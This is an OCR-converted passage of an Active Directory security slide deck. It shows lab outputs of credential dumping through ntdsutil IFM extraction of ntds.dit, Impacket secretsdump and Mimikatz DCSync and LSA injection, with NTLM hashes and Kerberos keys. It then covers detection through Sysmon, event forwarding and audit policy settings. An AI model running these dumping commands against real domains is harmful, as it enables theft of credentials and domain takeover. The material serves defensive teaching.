     Source Database: C:\$SNAP_201503242343_VOLUMEC$\Windows\NTDS\ntds.dit
     Target Database: c:\temp\Active Directory\ntds.dit
                  Defragmentation Status (% complete)
          0 10 20 30 40 50 60 70 80 90 100
|----|----|----|----|
Copying registry files...
Copying c:\temp\registry\SYSTEM
Copying c:\temp\registry\SECURITY
Snapshot {3fd7bd9a-dda5-4da0-b83c-243a8ff25690} unmounted.
IFM media created successfully in c:\temp
ifm: q
C:\Windows\system32\ntdsutil.exe: q
```

## Dump Password Hashes from NTDS.dit

```
root@kali:/opt/impacket-0.9.11# secretsdump.py -system /opt/ntds/system.hive -nt
ds /opt/ntds/ntds.dit LOCAL
Impacket v0.9.11 - Copyright 2002-2014 Core Security Technologies
   Target system bootKey: 0x47f313875531b01e41a749186116575b
   Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
   Searching for pekList, be patient
   Pek found and decrypted: 0xc84e1ce7a0a057df160a8d8f9b86d98c
[*] Reading and decrypting hashes from /opt/ntds/ntds.dit
ADSDC02$:2101:aad3b435b51404eeaad3b435b51404ee:eaac459f6664fe083b7344ft896829764esean@TrimarcSecurity.com
ADSDC01$:1000:aad3b435b51404eeaad3b435b51404ee:400c1c111513a3a988671069ef7fee58:::
ADSDC05$:1104:aad3b435b51404eeaad3b435b51404ee:aabbc5e3df7bf11ebcad18b07a065d89:::
ADSDC04$:1105:aad3b435b51404eeaad3b435b51404ee:840c1a91da2670b6d5bd1927e6299f27:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7c08d63a2f48f045971bc2236ed3f3ac:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:8a2f1adcdd519a2e515780021d2d178a:::
lab.adsecurity.org\Admin:1103:aad3b435b51404eeaad3b435b51404ee:7c08d63a2f48f045971bc2236ed31
lab.adsecurity.org\LukeSkywalker:2601:aad3b435b51404eeaad3b435b51404ee:177af8ab46321ceef22b4
lab.adsecurity.org\HanSolo:2602:aad3b435b51404eeaad3b435b51404ee:269c0c63a623b2e062dfd861c9b
lab.adsecurity.org\JoeUser:2605:aad3b435b51404eeaad3b435b51404ee:7c08d63a2f48f045971bc2236ed
ADSWKWIN7$:2606:aad3b435b51404eeaad3b435b51404ee:70553133c63b5dfffacffa666b75fddb:::
lab.adsecurity.org\ServerAdmin:2607:aad3b435b51404eeaad3b435b51404ee:f980ee4dd5487f4827204f1
lab.adsecurity.org\Nathaniel.Morris:2608:aad3b435b51404eeaad3b435b51404ee:fd40401e4bd2c84c86
```

## Dump AD Credentials with Mimikatz

```
mimikatz(commandline) # lsadump::dcsync /domain:rd.adsecurity.org
     'rd.adsecurity.org' will be the domain
[DC]
     'RDLABDC01.rd.adsecurity.org' will be the DC server
     'Administrator' will be the user account
                     : Administrator
Object RDN
** SAM ACCOUNT **
                      : Administrator
SAM Username
                      30000000 ( USER_OBJECT )
Account Type
                       00000200 ( NORMAL_ACCOUNT )
User Account Control :
Account expiration
Password last change : 9/7/2015 9:54:33 PM
Object Security ID
                     : 5-1-5-21-2578996962-4185879466-3696909401-500
Object Relative ID
                      : 500
Credentials:
  Hash NTLM: 96ae239ae1f8f186a205b6863a3c955f
    ntlm- 0: 96ae239ae1f8f186a205b6863a3c955f
    ntlm- 1: 5164b7a0fda365d56739954bbbc23835
    ntlm- 2: 7c08d63a2f48f045971bc2236ed3f3ac
       0: 6cfd3c1bcc30b3fe5d716fef10f46e49
       - 1: d1726cc03fb143869304c6d3f30fdb8d
Supplemental Credentials:
  Primary: Kerberos-Newer-Keys *
    Default Salt: RD.ADSECURITY.ORGAdministrator
    Default Iterations: 4096
    Credentials
                               : 2394f3a0f5bc0b5779bfc610e5d845e786
      aes256 hmac
                        (4096)
                               : f4d4892350fbc545f176d418afabf2b2
      aes128 hmac
                         (4096)
      des_cbc_md5
                         (4096)
                               : 5d8c9e46a4ad4acd
      rc4_plain
                         (4096)
                               : 96ae239ae1f8f186a205b6863a3c955f
```

```
mimikatz # lsadump::lsa /inject
Domain : RD / 5-1-5-21-2578996962-4185879466-
RID
     : 000001f4 (500)
User
       RDAdministrator
 * Primary
    LM
    NTLM : 7c08d63a2f48f045971bc2236ed3f3ac
 * WDigest
        f679b3e6845b3530d23b6fd583d85fc4
        7594f44ba1add22ec59422ee0bcc7d3d
        4edf9050b5708a95c5339ff4d455f9d9
        f679b3e6845b3530d23b6fd583d85fc4
    05
        dca06390fd68b184d077ea114d71bc65
    06
        968edd04b2c8522c75a8b380777411a6
        b41d280f6b5e4b29be875574e8153576
        83d18fb18d91dbe5c48c0993015bb8fd
        560ff912f8d8387a3d8d16e6b8a6fa1b
        42fc8aa69c1bdcedc14426f6860006e9
        93877de46315d5a9488a04b70adfdd9b
        83d18fb18d91dbe5c48c0993015bb8fd
        e8d56e7d1c98fbd73c3bbd9d4335b52e
        3de7cf58a243cb9c7d2da48e0d26f2e0
        c9cd4c6d0e58ca94f7f8deb0b771de9c
    16
        8e0e4d08026ca65a1dac39b3f91ad450
        04019d0035b037c2340721bce9fffad5
        ed6557be36a02e560432c14b0c907071
    19
        006b6ddfd87a13ee7dd8690826ff0185
        44d1a858df09d82a9c3aa1504ba0cf4b
        05324ef16d0c8ea133bd6cc0e857d0ab
        bd7a7ccf1ec21d4d3c0a08141db6958e
    22
    23
        bb827d55dba87283d26ddc540187ee7d
```

# Improving Detection



Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]









# Are We...

- Logging the correct type of data?
- Logging the correct Event IDs?
- Logging what's needed on all types of systems?
- Forwarding log data to our central system (SIEM/Splunk)?
- Actually seeing these events in the central system?
- Correlating Event IDs to anomalous activity?

# What is Normal?

# What is <del>Normal</del> *Anomalous*?

# Monitor Enterprise Command Line Activity

- Enable CMD Process logging & enhancement:
  - Windows 2003: Event ID 592
  - Windows 2008/Vista: Event ID 4688
  - Windows 7/2008R2 & KB3004375: Log process & child process
- Enable PowerShell module logging.
- Forward events to SIEM tool (use WEF as needed).
- Research the use of Sysmon for enhanced logging

# Microsoft Sysinternals System Monitor (Sysmon)

- Windows service with device driver (32 & 64 bit versions)
- Config data stored in HKLM\System\CCS\Services\SysmonDrv\Parameters
- Monitor:
  - Process activity with hashes (check hashes with VirusTotal)
  - Image loads (DLLs)
  - Driver loads (system drivers)
  - File creation time changes (may be attack activity, may be zip extraction)
  - Network connections (look for suspicious program activity)
  - RawAccess read (Invoke-Ninjacopy.ps1)
  - Sysmon service change
- Identify common attack activity
  - Monitor network activity for specific applications (notepad.exe)
  - Winlogon & LSASS injection
  - Ignore Microsoft signed image loads\*

# Interesting Microsoft Binaries to Monitor

- ClickOnce Applications
  - dfsvc.exe (dfshim.dll)
- InstallUtil.exe
- Msbuild.exe
- Regsvr32.exe
- Rundll32.exe
- Bitsadmin.exe

https://github.com/subTee/ApplicationWhitelistBypassTechniques/blob/master/TheList.txt

```
PS C:\> c:\programs\sysmon64.exe -i -n -accepteula

System Monitor v6.01 - System activity monitor
Copyright (C) 2014-2017 Mark Russinovich and Thomas Garnier
Sysinternals - www.sysinternals.com

Sysmon installed.
SysmonDrv installed.
Starting SysmonDrv.
SysmonDrv started.
Starting Sysmon..

PS C:\> sysmon -c
```

Sysmon started.

System Monitor v6.01 - System activity monitor Copyright (C) 2014-2017 Mark Russinovich and Thomas Garnier Sysinternals - www.sysinternals.com

## Current configuration:

| = | Service name:       | Sysmon    |
|---|---------------------|-----------|
| ÷ | Driver name:        | SysmonDrv |
| * | HashingAlgorithms:  | SHA1      |
| ÷ | Network connection: | enabled   |
| # | Image loading:      | disabled  |
| ÷ | CRL checking:       | disabled  |
| = | Process Access:     | disabled  |
|   |                     |           |

No rules installed

#### General Details

Network connection detected: UtcTime: 2017-04-19 21:12:15.334

ProcessGuid: {fe520315-d256-58f7-0000-00109e446e12}

Processid: 11712

Image: C:\Windows\System32\notepad.exe

User: \sean

Protocol: tcp Initiated: true

Sourcelslpv6: false Sourcelp: 172,16,23,213

SourceHostname: SourcePort: 62914

SourcePortName:

DestinationIslpv6: false

Destinationlp: 151.101.32.133

DestinationHostname: DestinationPort: 443

DestinationPortName: https:

```
PS C:\> ping raw.githubusercontent.com
```

```
Pinging github.map.fastly.net [151.101.32.133] with 32 bytes of data: Reply from 151.101.32.133: bytes=32 time=16ms TTL=56 Reply from 151.101.32.133: bytes=32 time=114ms TTL=56 Reply from 151.101.32.133: bytes=32 time=40ms TTL=56 Reply from 151.101.32.133: bytes=32 time=18ms TTL=56
```

Log Name: Microsoft-Windows-Sysmon/Operational

Source: Logged: 4/19/2017 5:12:16 PM Sysmon

Event ID: Task Category: Network connection detected (rule: NetworkConnect)

# Windows Event Forwarding: WEF FTW!

- Configure WEF server by enabling WinRM (winrm qc) & Event Collector service
- Configured clients via GPO
  - Computer>Policies>Admin Templates>Windows Components>Event Forwarding>Configure target subscription manager
  - Computer>Policies>Admin Templates>Windows Components>Event Log Service>Security> Configure log access

### Pros

- No agent/certificates required (WinRM with Kerberos)
- Configure WEF via Group Policy
- Forward specific events to central logging server(s) then on to SIEM
- GUI to configure events for WEF to push to collector (XML behind the scenes)

#### Cons

- Initial learning curve
- Not fault tolerant (no, DNS RR doesn't work)

https://aka.ms/wef

# Auditing for Attack Activity



# Active Directory (DC) Logging

- Originally 9 audit settings.
- WinVista/2008+: Advanced Audit Policy Settings
  - 53 new settings provides more granular auditing.
- Win7/2008R2+: Special Logon auditing (Event ID 4694)
  - Track logons to the system by members of specific groups.
  - HKEY\_LOCAL\_MACHINE\System\CurrentControlSet\Control\Ls a\Audit registry







- 🛾 👰 Computer Configuration
  - 🛮 🧰 Policies
    - Software Settings
    - - Name Resolution Policy
        - Scripts (Startup/Shutdown)
      - Security Settings
        - Account Policies
        - △ 🧃 Local Policies



| Policy                         | Policy Setting   |
|--------------------------------|------------------|
| Audit account logon events     | Success, Failure |
| Audit account management       | Success, Failure |
| Audit directory service access | Not Defined      |
| Audit logon events             | Success, Failure |
| Audit object access            | Not Defined      |
| Audit policy change            | Not Defined      |
| Audit privilege use            | Success, Failure |
| Audit process tracking         | Not Defined      |
| Audit system events            | Not Defined      |

auditpol.exe /get /category:\*

```
PS C:\> auditpol.exe /get /category:*
System audit policy
Category/Subcategory
                                          Setting
System
 Security System Extension
                                          Success and Failure
                                          Success and Failure
 System Integrity
 IPsec Driver
                                          Success and Failure
                                          No Auditing
 Other System Events
                                          Success and Failure
 Security State Change
Logon/Logoff
                                          Success and Failure
 Logon
 Logoff
                                          Success
 Account Lockout
                                          Success
 IPsec Main Mode
                                          No Auditing
 IPsec Quick Mode
                                          No Auditing
 IPsec Extended Mode
                                          No Auditing
 Special Logon
                                          Success and Failure
                                          Success and Failure
 Other Logon/Logoff Events
 Network Policy Server
                                          No Auditing
 User / Device Claims
                                          No Auditing
Object Access
 File System
                                          No Auditing
 Registry
                                          No Auditing
 Kernel Object
                                          No Auditing
 SAM
                                          No Auditing
 Certification Services
                                          No Auditing
 Application Generated
                                          No Auditing
 Handle Manipulation
                                          No Auditing
 File Share
                                          No Auditing
 Filtering Platform Packet Drop
                                          No Auditing
 Filtering Platform Connection
                                          No Auditing
 Other Object Access Events
                                          No Auditing
 Detailed File Share
                                          No Auditing
 Removable Storage
                                          No Auditing
 Central Policy Staging
                                          No Auditing
Privilege Use
 Non Sensitive Privilege Use
                                          No Auditing
 Other Privilege Use Events
                                          No Auditing
an Metcare [ privilege | Security.com]
                                          Success and Failure
                                          Success and Failure
 Process Creation
```

# Recommended DC Auditing

- Account Logon
  - Audit Credential Validation: S&F
  - Audit Kerberos Authentication Service: S&F
  - Audit Kerberos Service Ticket Operations:
     Success & Failure
- Account Management
  - Audit Computer Account Management: S&F
  - Audit Other Account Management Events:
     S&F
  - Audit Security Group Management: S&F
  - Audit User Account Management: S&F
- Detailed Tracking
  - Audit DPAPI Activity: S&F
  - Audit Process Creation: S&F

- DS Access
  - Audit Directory Service Access: S&F
  - Audit Directory Service Changes: S&F
- Logon and Logoff
  - Audit Account Lockout: Success
  - Audit Logoff: Success
  - Audit Logon: S&F
  - Audit Special Logon: Success & Failure
- System
  - Audit IPsec Driver : S&F
  - Audit Security State Change: S&F
  - Audit Security System Extension : S&F Audit System Integrity : S&F

# Special Logon Auditing (Event ID 4964)

- Track logons to the system by members of specific groups (Win 7/2008 R2+)
- Events are logged on the system to which the user authenticates.
- HKEY\_LOCAL\_MACHINE\System\CurrentControlSet\Control\Lsa\Audit (Event ID 4908: updated table)
  - Local Accounts: S-1-5-113
  - Domain Admins: S-1-5-21-[DOMAIN]-512
  - Enterprise Admins: S-1-5-21-[FORESTROOTDOMAIN]-519
  - Custom Group: Create a new group
  - Administrators: S-1-5-32-544 (Could be noisy)

ndows Settings

## Success and Failure

```
PS C:\> (get-adgroup 'domain admins').sid.Value
S-1-5-21-1093224735-1015166391-1317194548-512
PS C:\> (get-adgroup 'enterprise admins').sid.Value
S-1-5-21-1093224735-1015166391-1317194548-519
PS C:\> (get-adgroup 'special group auditing').sid.Value
S-1-5-21-1093224735-1015166391-1317194548-3680
```

#### Registry SpecialGroups (Order: 1) HKEY\_LOCAL\_MACHINE General HKEY\_LOCAL\_MACHINE\System\CurrentControlSet\Control\Lsa\Audit Action **Properties** SpecialGroups Hive Key path REG\_SZ Value name Value type S-1-5-113;S-1-5-21-1093224735-1015166391-1317194548-512;S-1-5-21-1093224735-1015166391-1317 Value data 1-5-21-1093224735-1015166391-1317194548-3680

🔣 Event Properties - Event 4908, Microsoft Windows secur 🔡 Event Properties - Event 4964, Microsoft Windows security auditing.

General Details

Special Groups Logon table modified.

Special Groups:

ADSECLAB\Enterprise Admins NT AUTHORITY\Local account ADSECLAB\Special Group Auditing ADSECLAB\Domain Admins

This event is generated when the list of special groups is security policy. The updated list of special groups is indic

Log Name: Security

Source: Microsoft Windows security Logged

Event ID: 4908 Task Ca

Information Level: Keywor

User: N/A Compu

OpCode: Info General Details

Special groups have been assigned to a new logon.

Subject:

Security ID: SYSTEM Account Name: ADSMSRV1\$ Account Domain: ADSECLAB Logon ID: 0x3E7

Logon GUID: 

New Logon:

Security ID: ADSECLAB\lukeskywalker

Account Name: lukeskywalker Account Domain: ADSECLAB Logon ID: 0x248A5

Logon GUID: {7b7973d1-8d06-a421-7418-c2fce42ceec9}

Special Groups Assigned:

ADSECLAB\Special Group Auditing

ADSECLAB\Domain Admins

Log Name: Security

